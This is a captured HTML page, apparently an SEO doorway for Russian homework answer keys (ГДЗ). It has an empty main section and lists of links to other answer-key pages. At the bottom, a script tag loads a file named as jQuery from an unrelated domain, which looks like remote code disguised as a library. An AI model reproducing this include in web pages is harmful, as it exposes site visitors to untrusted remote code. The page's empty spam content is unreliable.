

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-rabochaya-tetrad-po-angliyskomu-spotlayt-gdz-9-klass.html
body_size: 2019
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рабочая тетрадь по английскому спотлайт гдз 9 класс - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рабочая тетрадь по английскому спотлайт гдз 9 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-sochinenie-na-temu-lyubimaya-kniga-detstva.html">Сочинение на тему любимая книга детства</a></li>
                                <li><a href="osb4-gdz-po-istorii-za-7-klass-uchebnik-vedyushkin.html">Гдз по истории за 7 класс учебник ведюшкин</a></li>
                                <li><a href="osb4-k-d-ushinskiy-osnovatel-russkoy-pedagogiki--referat.html">К.д. ушинский – основатель русской педагогики.-реферат</a></li>
                                <li><a href="osb4-gdz-kontrolnaya-rabota-po-informatike-4-klass-matveeva-otvety-2-chast.html">Гдз контрольная работа по информатике 4 класс матвеева ответы 2 часть</a></li>
                                <li><a href="osb4-reshebnik-activity-book-3-klass-kuzovlev-2016.html">Решебник activity book 3 класс кузовлев 2016</a></li>
                                <li><a href="osb4-inostrannyy-yazyk-gdz-5-klass-forvard.html">Иностранный язык гдз 5 класс форвард</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-4-klass-okruzhayuschiy-mir-haritonova-tetrad-rabochaya.html">Гдз 4 класс окружающий мир харитонова тетрадь рабочая</a></li>
                                            <li><a href="osb4-gdz-filyushkina-frolova-2-chast.html">Гдз филюшкина фролова 2 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-.html">Положение «об учете библиотечного фонда учебников»;</a></li>
                                            <li><a href="osb4-gdz-po-angliyskomu-yazyku-10-starlight-workbook.html">Гдз по английскому языку 10 starlight workbook</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-algebra-povtorenie-mordkovich.html">Гдз алгебра повторение мордкович</a></li>
                                            <li><a href="osb4-reshebnik-po-fizike-8-klassa-gabrielyan.html">Решебник по физике 8 класса габриелян</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-pravo-i-lichnost-referat.html">Право+и+личность+реферат</a></li>
                                            <li><a href="osb4-gdz-po-russkomu-6-klass-baranov-ladyzhenskaya-trostencova-s.html">Гдз по русскому 6 класс баранов ладыженская тростенцова с</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
